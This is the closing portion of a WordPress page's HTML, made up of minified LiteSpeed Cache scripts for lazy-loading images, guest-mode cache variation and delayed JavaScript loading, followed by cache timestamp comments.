e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.accademiapizza.com/wp-content/litespeed/js/ffb4e7027811222cb1e19abab6769c4c.js?ver=240aa"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 14:05:51 -->

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-02-01 14:05:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->